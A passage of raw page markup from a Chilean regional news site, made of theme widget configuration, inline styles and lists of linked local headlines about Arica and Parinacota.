block_tdi_101.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"12","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-14181","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "1";
block_tdi_101.block_type = "td_flex_block_1";
block_tdi_101.post_count = "5";
block_tdi_101.found_posts = "12987";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "2598";
tdBlocksArray.push(block_tdi_101);
</script><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" class="td-image-wrap " title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6744-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025">Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/sag-insta-a-completar-la-declaracion-jurada-con-anticipacion-para-un-ingreso-mas-agil-a-chile/"  rel="bookmark" class="td-image-wrap " title="SAG insta a completar la Declaración Jurada con anticipación para un ingreso más ágil a Chile" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Foto-archivo-4-1-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/sag-insta-a-completar-la-declaracion-jurada-con-anticipacion-para-un-ingreso-mas-agil-a-chile/"  rel="bookmark" title="SAG insta a completar la Declaración Jurada con anticipación para un ingreso más ágil a Chile">SAG insta a completar la Declaración Jurada con anticipación para un ingreso más ágil a Chile</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/carabineros-sorprenden-a-extranjero-circulando-con-auto-cargado-con-droga/"  rel="bookmark" class="td-image-wrap " title="Carabineros sorprenden a extranjero circulando con auto cargado con droga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/e392a654-7eb4-4310-951d-53ea87ce56ff-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/carabineros-sorprenden-a-extranjero-circulando-con-auto-cargado-con-droga/"  rel="bookmark" title="Carabineros sorprenden a extranjero circulando con auto cargado con droga">Carabineros sorprenden a extranjero circulando con auto cargado con droga</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/disponen-plan-de-contingencia-ante-eventual-aumento-de-flujo-migratorio/"  rel="bookmark" class="td-image-wrap " title="Disponen Plan de contingencia ante eventual aumento de flujo migratorio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/frontera-696x392.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/disponen-plan-de-contingencia-ante-eventual-aumento-de-flujo-migratorio/"  rel="bookmark" title="Disponen Plan de contingencia ante eventual aumento de flujo migratorio">Disponen Plan de contingencia ante eventual aumento de flujo migratorio</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/entregan-recomendaciones-para-cuidar-a-las-mascotas-ante-la-pirotecnia-clandestina/"  rel="bookmark" class="td-image-wrap " title="Entregan recomendaciones para cuidar a las mascotas ante la pirotecnia clandestina " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/12/scottish-fold-cat-and-welsh-corgi-dog-under-christ-2024-11-18-15-45-35-utc-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/entregan-recomendaciones-para-cuidar-a-las-mascotas-ante-la-pirotecnia-clandestina/"  rel="bookmark" title="Entregan recomendaciones para cuidar a las mascotas ante la pirotecnia clandestina ">Entregan recomendaciones para cuidar a las mascotas ante la pirotecnia clandestina </a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_103{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_105 .tdm-title{color:#ffffff}body .tdi_105:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_105 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_105:hover .tdm-title{cursor:default}.tdi_105 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_105 "><h3 class="tdm-title tdm-title-sm">Más vistas</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_106 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}@media (max-width:767px){.tdi_106{margin-bottom:30px!important}}</style>
<style>.tdi_106 .td-image-wrap{padding-bottom:130%}.tdi_106 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_106 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_106 .td-image-container,.ie11 .tdi_106 .td-image-container{flex:0 0 auto}body .tdi_106 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_106 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_106 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_106 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_106 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_106 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_106 .td-module-container{border-color:#eaeaea!important}.tdi_106 .td-post-vid-time{display:block}.tdi_106 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_106 .td-post-category:not(.td-post-extra-category){display:none}.tdi_106 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_106 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_106 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_106 .td-read-more{display:none;margin:0px}.tdi_106 .td-author-date{display:none}.tdi_106 .td-post-author-name{display:none}.tdi_106 .td-post-date,.tdi_106 .td-post-author-name span{display:none}.tdi_106 .entry-review-stars{display:none}.tdi_106 .td-icon-star,.tdi_106 .td-icon-star-empty,.tdi_106 .td-icon-star-half{font-size:15px}.tdi_106 .td-module-comments{display:none}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_106 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_106 .td-module-title a{color:#ffffff}.tdi_106 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_106 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_106 .td-editor-date,.tdi_106 .td-editor-date .td-post-author-name a,.tdi_106 .td-editor-date .entry-date,.tdi_106 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_106 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .td-image-container{display:none}.tdi_106 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_106 .td-module-container:before{bottom:-5px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .td-image-wrap{padding-bottom:140%}.tdi_106 .td-image-container{display:none}.tdi_106 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_106 .td-module-container:before{bottom:-6px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_106 .td-image-container{display:none}.tdi_106 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_106 .td-module-container:before{bottom:-5px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"_current_cat","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-14181","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "1";
block_tdi_106.block_type = "td_flex_block_1";
block_tdi_106.post_count = "5";
block_tdi_106.found_posts = "19514";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3903";
tdBlocksArray.push(block_tdi_106);
</script><div class="td-block-title-wrap"></div><div id=tdi_106 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/reconocen-a-embajadores-del-buen-trato-laboral-en-el-servicio-de-salud-y-hospital-de-arica/"  rel="bookmark" class="td-image-wrap " title="Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Copia-de-1-11-3-696x359.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/reconocen-a-embajadores-del-buen-trato-laboral-en-el-servicio-de-salud-y-hospital-de-arica/"  rel="bookmark" title="Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica">Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/actualizan-alerta-temprana-preventiva-para-la-provincia-de-parinacota-y-la-comuna-de-camarones-por-evento-meteorologico/"  rel="bookmark" class="td-image-wrap " title="Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Copia-de-tormenta_445524_1_6622a154748da-1-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/actualizan-alerta-temprana-preventiva-para-la-provincia-de-parinacota-y-la-comuna-de-camarones-por-evento-meteorologico/"  rel="bookmark" title="Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico">Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/pdi-detuvo-a-imputado-por-maltrato-animal-en-arica/"  rel="bookmark" class="td-image-wrap " title="PDI detuvo a imputado por maltrato animal en Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/jack-russel-puppy-on-white-carpet-2026-01-08-05-40-20-utc-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
